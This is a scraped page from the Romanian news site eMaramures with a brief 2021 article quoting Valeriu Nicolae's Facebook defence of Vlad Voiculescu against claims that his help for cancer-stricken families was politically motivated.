	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu.</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='emm' src='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/" data-wpel-link="internal">21 aprilie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/sanatate/" rel="category tag" data-wpel-link="internal">Sănătate</a>, <a href="https://www.emaramures.ro/category/stirile-zilei/" rel="category tag" data-wpel-link="internal">Știrile Zilei</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:103.627%"><img width="579" height="600" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu." data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg 579w, https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD-290x300.jpeg 290w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Valeriu+Nicolae%2C+pledoarie+impresionant%C4%83+pentru+Vlad+Voiculescu.%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Valeriu+Nicolae%2C+pledoarie+impresionant%C4%83+pentru+Vlad+Voiculescu.&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F&title=Valeriu+Nicolae%2C+pledoarie+impresionant%C4%83+pentru+Vlad+Voiculescu." rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>„Invidia, lăcomia, ura sunt motivații mult mai puternice decât bunul simț sau nevoia de a face bine. Eu îl știu pe Vlad Voiculescu de 12 ani, când nici prin cap nu-i trecea să revină în România. Avea o viață tihnită în Viena, făcea cât de mult bine putea el și ne irita pe noi, prietenii lui, căci întârzia îngrozitor. Faptul că sunt mulți, chiar foarte mulți oameni care cred că Vlad încerca să ajute familiile lovite de cancer pentru că se gândea la o carieră politică este o dovadă de urâțenie și micime îngrozitoare din partea acestora. Cât de hâd să fii să te bucuri crezând în nemernicia asta cu Vlad maleficul? Facerea de bine este o treabă adesea foarte complicată și Vlad și-a asumat multe, multe riscuri încercând să ajute pentru ceva ani buni. O chestie pe care zdrobitoarea majoritate a mârlanilor care promovează conspirația asta cretină nu au făcut-o și nici nu o vor face vreodată. Nu sunt deloc un fan al omului politic Vlad Voiculescu și am destule să îi reproșez. Dar știu foarte bine cum a fost cu implicarea lui politică și nevoia asta de a transforma în hazna orice doar pentru a ne bucura că mai e cineva în căcat cu noi e o treabă pe care nu reușesc să o pricep”, a scris Valeriu Nicolae pe Facebook.  </p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/alianta-usr-plus-maramures/" rel="tag" data-wpel-link="internal">alianta usr plus maramures</a><a href="https://www.emaramures.ro/tag/valeriu-nicolae/" rel="tag" data-wpel-link="internal">Valeriu Nicolae</a><a href="https://www.emaramures.ro/tag/vlad-voiculescu/" rel="tag" data-wpel-link="internal">vlad voiculescu</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/s-a-votat-agresorii-vor-purta-bratari-electronice-la-glezne/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">S-a votat: agresorii vor purta brăţări electronice la glezne</h3>
        </a>
    
            <a href="https://www.emaramures.ro/disponibilizari-masive-1-400-de-oameni-vor-fi-concediati-de-la-cfr/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Disponibilizări masive. 1.400 de oameni vor fi concediați de la CFR</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/disponibilizari-masive-1-400-de-oameni-vor-fi-concediati-de-la-cfr/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cum se va circula cu trenul după 1 iunie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/05/cfr-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/05/cfr-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/05/cfr-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/disponibilizari-masive-1-400-de-oameni-vor-fi-concediati-de-la-cfr/" data-wpel-link="internal">
                        Disponibilizări masive. 1.400 de oameni vor fi concediați de la CFR                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/cum-va-fi-vremea-in-maramures-de-florii/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cum va fi vremea în Maramureş de Florii" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/florii-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/florii-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/04/florii-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/cum-va-fi-vremea-in-maramures-de-florii/" data-wpel-link="internal">
                        Cum va fi vremea în Maramureş de Florii                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='434332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c22e737862" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="225"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_434332_0_6971dda3acd06  normal " data-unique="jnews_module_434332_0_6971dda3acd06">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_434332_0_6971dda3acd06 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-434332 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_434332_1_6971dda3adf95  normal " data-unique="jnews_module_434332_1_6971dda3adf95">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501334 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/lucrari-vital-22-ianuarie-furnizarea-apei-potabile-intrerupta-pe-str-victoriei/" data-wpel-link="internal">Lucrări Vital, 22 ianuarie. Furnizarea apei potabile, întreruptă pe str. Victoriei</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/lucrari-vital-22-ianuarie-furnizarea-apei-potabile-intrerupta-pe-str-victoriei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501329 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-maramures tag-perchezitii tag-sighetu-marmatiei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perchezitii-mamut-in-romania-intr-un-dosar-vizand-obtinerea-de-acte-de-identitate-romanesti-false-sunt-vizati-rusi-ucraineni-si-moldoveni/" data-wpel-link="internal">Percheziții mamut în România într-un dosar vizând obţinerea de acte de identitate româneşti false. Sunt vizați ruși, ucraineni și moldoveni</a>
                    </h3>
